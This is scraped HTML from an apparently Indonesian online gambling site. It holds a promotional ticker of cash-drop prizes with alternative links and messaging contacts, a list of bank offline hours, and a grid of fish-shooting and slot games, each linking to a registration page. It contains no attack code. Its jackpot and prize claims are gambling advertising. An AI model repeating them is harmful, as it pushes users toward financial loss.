Mania Cashdrop 3 MILYAR | Cash Drop Game Eksklusif 80JT | Turnamen and Cashdrop Spin Royal Bass 108JT | Duck Hunters Happy Hour Cash Drop 20JT | Game Eksklusif Playtech 60JT | Bizzare Cash Drop 20JT | LEVEL UP GAME REWARDS 200JT | DAILY WINS MEGA GACOR TOTAL HADIAH 88 MILIAR | Balapan Untuk Sang Juara 1.4 MILLIAR | LUCKYSPIN IMLEK | TIKET UNDIAN IMLEK | Link Alternatif: https://indo.skin/bola88/ | Link Alternatif 2: https://rebrand.ly/bola88win | RTP: https://indo.skin/rtpbola88 | Hubungi Kami Line : +6281290557519 | WA : +6281313182964 | Telegram : https://t.me/Admnb88
</div>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
      <!-- / running text -->
  </div>
    <!-- main content -->
    <div class="main" 
          style="
      background-image: url(https://premicloud.net/banner/image/sports/Bola88_General%20Web%20BG_asset.webp);
      background-repeat: no-repeat;
      background-attachment: fixed;
      background-size: cover;
      "
      >
        <div class="container d-flex justify-content-between"
           >
            <!-- sidebar -->
                            <div class="main-sidebar d-inline-flex justify-content-start flex-column">
            <div class="sidebar-register d-flex align-items-center flex-column mt-4">
          <a href="https://betbola88.bz/register" class="btn btn-info">Daftar Gratis</a>
          <div class="info-text mt-2">Sudah punya akun?</div>
          <a data-toggle="modal" data-target="#login-modal">Login Disini</a>
      </div>
    
    <div class="sidebar-banner d-flex justify-content-center align-items-center mt-3">
    <a class="prev"><i class="fas fa-caret-left"></i></a>
        <div id="sidebar-banner-wrapper">
            <div class="owl-carousel owl-theme">
                                              				<div class="item">
          					<a href="/promotion">
          						<img class="lazy" data-src="https://premicloud.net/banner/image/promotion/bola88bonussquare.webp" alt="Bola88" title="Bola88" />
          					</a>
          				</div>
          			          		                              				<div class="item">
          					<a href="/promotion">
          						<img class="lazy" data-src="https://premicloud.net/banner/image/promotion/Bola88_Referral_Squarebanneer.webp" alt="bola88" title="bola88" />
          					</a>
          				</div>
          			          		                              				<div class="item">
          					<a href="/promotion">
          						<img class="lazy" data-src="https://premicloud.net/banner/image/promotion/bola88_extrachipsturnovernew_squarebanner.webp" alt="bola88" title="bola88" />
          					</a>
          				</div>
          			          		                              				<div class="item">
          					<a href="/promotion">
          						<img class="lazy" data-src="https://premicloud.net/banner/image/promotion/WLUBO_New_Quiz_Corner_Squarehome.webp" alt="bola88" title="bola88" />
          					</a>
          				</div>
          			          		            </div>
        </div>
    <a class="next"><i class="fas fa-caret-right"></i></a>
</div>

    <div class="sidebar-bank-schedule align-items-center mt-3 mb-2">
        <h4 class="text-center text-uppercase mt-2">Jadwal bank offline</h4>
        <div class="bank-schedule d-flex justify-content-center flex-column">
            <div class="accordion mb-3" id="bank-schedule">

                                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-seabank" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-seabank">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-seabank">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank seabank"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-seabank" class="collapse" aria-labelledby="bank-schedule-seabank" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-jago" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-jago">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-jago">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank jago"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-jago" class="collapse" aria-labelledby="bank-schedule-jago" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-sinarmas" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-sinarmas">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-sinarmas">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank sinarmas"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-sinarmas" class="collapse" aria-labelledby="bank-schedule-sinarmas" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 22.00 - 00.00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-ovo" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-ovo">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-ovo">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank ovo"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-ovo" class="collapse" aria-labelledby="bank-schedule-ovo" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-gopay" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-gopay">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-gopay">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank gopay"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-gopay" class="collapse" aria-labelledby="bank-schedule-gopay" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-linkaja" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-linkaja">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-linkaja">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank linkaja"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-linkaja" class="collapse" aria-labelledby="bank-schedule-linkaja" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-dana" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-dana">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-dana">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank dana"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-dana" class="collapse" aria-labelledby="bank-schedule-dana" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-sakuku" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-sakuku">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-sakuku">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank sakuku"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-sakuku" class="collapse" aria-labelledby="bank-schedule-sakuku" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-bca" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-bca">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-bca">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank bca"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-bca" class="collapse" aria-labelledby="bank-schedule-bca" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin</i> : 23:00 - 02:00 WIB</p>
                            <p><i>Selasa - Jumat</i> : 23:00 - 00:30 WIB</p>
                            <p><i>Sabtu</i> : Tidak ada Offline</p>
                            <p><i>Minggu</i> : 00:00 - 05:00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-mandiri" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-mandiri">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-mandiri">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank mandiri"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-mandiri" class="collapse" aria-labelledby="bank-schedule-mandiri" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 23.00 - 05.00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-bni" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-bni">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-bni">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank bni"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-bni" class="collapse" aria-labelledby="bank-schedule-bni" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 01:30 - 03:30 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-bri" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-bri">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-bri">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank bri"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-bri" class="collapse" aria-labelledby="bank-schedule-bri" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 22:00 - 05:00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-permata" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-permata">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-permata">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank permata"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-permata" class="collapse" aria-labelledby="bank-schedule-permata" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 23.00 - 00.00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-maybank" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-maybank">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-maybank">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank maybank"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-maybank" class="collapse" aria-labelledby="bank-schedule-maybank" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 22.00 - 01.00 WIB</p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-panin" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-panin">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-panin">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank panin"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-panin" class="collapse" aria-labelledby="bank-schedule-panin" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p style="text-align:center;"><i>Tidak ada offline</i></p>
                                                  </div>
                    </div>
                </div>
                            <div class="card mb-1">
                                    <a data-toggle="collapse" href="#bank-schedule-detail-mega" role="button" aria-expanded="true" aria-controls="bank-schedule-detail-mega">
                        <div class="card-header d-flex justify-content-between" id="bank-schedule-mega">
                            <div class="indicator online d-inline-flex align-self-center"></div>
                            <div class="bank mega"></div>
                        </div>
                    </a>
                    <div id="bank-schedule-detail-mega" class="collapse" aria-labelledby="bank-schedule-mega" data-parent="#bank-schedule">
                        <div class="card-body">
                                                      <p><i>Senin - Minggu</i> : 23.00 - 05.00 WIB</p>
                                                  </div>
                    </div>
                </div>
            
            </div>
        </div>
    </div>
    <div class="sidebar-bank-sign d-flex justify-content-between align-items-center mb-3">
        <div class="bank-sign"><div class="indicator online d-inline-flex align-items-center"></div> Online</div>
        <div class="bank-sign"><div class="indicator offline d-inline-flex align-items-center"></div> Offline</div>
        <div class="bank-sign"><div class="indicator trouble d-inline-flex align-items-center"></div> Gangguan</div>
    </div>
    </div>
                                                            <!-- / sidebar -->

            <!-- page -->

                <div class="main-content d-inline-flex justify-content-start">
	<div class="dock-home">
		<ol class="breadcrumb breadcrumb--custom">
      <li class="breadcrumb-item">
        <a href="https://betbola88.bz">Beranda</a>
      </li>
      <li class="breadcrumb-item active" aria-current="page">Tembak Ikan</li>
    </ol>
    <div class="d-flex flex-column">
					        <div class="main-banner mb-3">
	            <img class="lazy img-fluid" data-src="https://betbola88.bz/themes/templatebola88/assets/general/img/game/shot_fish/banner.webp" alt="tembak ikan" title="tembak ikan">
	        </div>
								<div class="dock-home__container dock-home__container--game">
				<div class="dock-game--main">
													<div class="dock-game--main__header">
								<p class="dock-game--main__header__desc">Arahkan sasaran tembak ikan dengan strategi yang tepat untuk kalahkan lawan dan dapatkan jackpot dari website slot fishing game terbaik.</p>
							</div>
											<div class="dock-game--main__wrapper contentSearch contentSearchgame" game="shot_fish"></div>
						<div class="dock-game--main__wrapper contentReal" >
																				<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/1046_21_FIERCEFISHING.jpg" alt="1046_21_FIERCEFISHING" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>FIERCE FISHING</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/GODSGRANTFORTUNE.jpg" alt="GODSGRANTFORTUNE" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>GODS GRANT FORTUNE</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/1046_1_STARHUNTER_CN.jpg" alt="1046_1_STARHUNTER_CN" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>STAR HUNTER</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/1046_16_BAOCHUANFISHING.jpg" alt="1046_16_BAOCHUANFISHING" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>BAO CHUAN FISHING</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/1046_42_FACHAIFISHING.jpg" alt="1046_42_FACHAIFISHING" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>FA CHAI FISHING</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/fachai/1046_7_MONKEYKINGFISHING.jpg" alt="1046_7_MONKEYKINGFISHING" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>MONKEY KING FISHING</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/DragonMaster.jpg" alt="DragonMaster" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dragon Master</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/7003_en.jpg" alt="7003_en" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>CaiShen Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/7005_en.jpg" alt="7005_en" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>FishingYiLuFa</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/7001_en.jpg" alt="7001_en" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dragon Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/7004_en.jpg" alt="7004_en" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Shade Dragons Fishing</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/Fishing-Disco_174x112.jpg" alt="Fishing-Disco_174x112" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishing Disco</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/7002_en.jpg" alt="7002_en" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dragon Fishing 2</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/jdb/FishingLegend.jpg" alt="FishingLegend" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Spirit Tide Legend</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-spade/26516.jpg" alt="26516" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																									<span class="dock-game--main__badge">	Promo </span>
																													</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishing War</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-spade/26515.jpg" alt="26515" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																									<span class="dock-game--main__badge">	Promo </span>
																													</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishing God</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/games/slots/sg8-spade/FishingLegend.jpg" alt="FishingLegend" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fishing Legend</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/CircusJackpot.webp" alt="CircusJackpot" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																			<span class="dock-game--main__tagnew">	New </span>
																			</a>
								</div>
								<div class="dock-game--main__title">
									<span>Circus Jackpot</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_4_JackpotFishing.webp" alt="1020_4_JackpotFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Jackpot Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_169_FortuneKingJackpot.webp" alt="1020_169_FortuneKingJackpot" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fortune King Jackpot</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_127_OceanKingJackpot.webp" alt="1020_127_OceanKingJackpot" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Ocean King Jackpot</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_6_MegaFishing.webp" alt="1020_6_MegaFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Mega Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_8_HappyFishing.webp" alt="1020_8_HappyFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Happy Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_2_BombingFishing.webp" alt="1020_2_BombingFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Bombing Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_1_RoyalFishing.webp" alt="1020_1_RoyalFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Royal Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_7_BoomLegend.webp" alt="1020_7_BoomLegend" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Boom Legend Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_5_DragonFortune.webp" alt="1020_5_DragonFortune" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dragon Fortune Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_9_AllstarFishing.webp" alt="1020_9_AllstarFishing" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>All-star Fishing Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_3_DinosaurTycoon.webp" alt="1020_3_DinosaurTycoon" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dinosaur Tycoon Jili</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_111_DinosaurTycoonII.webp" alt="1020_111_DinosaurTycoonII" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Dinosaur Tycoon II</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
												data-src="https://premicloud.net/banner/image/assetgames/slots/jili/1020_194_FortuneZombie.webp" alt="1020_194_FortuneZombie" style="" onerror="this.src='https://betbola88.bz/themes/templatebola88/assets/general/img/icon/blank1.png'">
												<span class="dock-game--main__play">Main Sekarang</span>
																																																	</a>
								</div>
								<div class="dock-game--main__title">
									<span>Fortune Zombie</span>
								</div>
							</div>
																					<div class="dock-game--main__item">
																<div class="dock-game--main__img">
									<a   href="https://betbola88.bz/register"
										>
											<img class="lazy" style="height:140px !important;"
